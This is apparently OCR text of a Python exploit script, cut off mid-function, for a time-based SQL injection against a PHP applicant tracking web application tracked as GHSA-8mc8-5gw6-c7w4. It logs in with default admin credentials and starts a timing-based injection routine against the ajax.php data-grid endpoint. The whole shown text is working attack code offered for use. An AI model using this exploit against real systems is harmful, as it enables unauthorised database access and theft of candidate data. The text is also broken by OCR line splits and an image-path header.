
# Tested on: Ubuntu 22.04 / Apache2 / PHP / 
MariaDB 10.6

# CVE: N/A (GHSA-8mc8-5gw6-c7w4)

import requests, json, sys, time

url   = sys.argv[1] if len(sys.argv) > 1 else 
"http://localhost:8888"

user  = sys.argv[2] if len(sys.argv) > 2 else 
"admin"

pw    = sys.argv[3] if len(sys.argv) > 3 else 
"cats"

delay = 1.5

s = requests.Session()

s.get(f"{url}/index.php")

s.post(f"{url}/index.php?
m=login&a=attemptLogin", data={"username": 
user, "password": pw}, allow_redirects=True)

def sqli(payload):

    t = time.time()

    s.get(f"{url}/ajax.php", timeout=30, 
params={"f": "getDataGridPager",

        "i": 
"candidates:candidatesListByViewDataGrid",
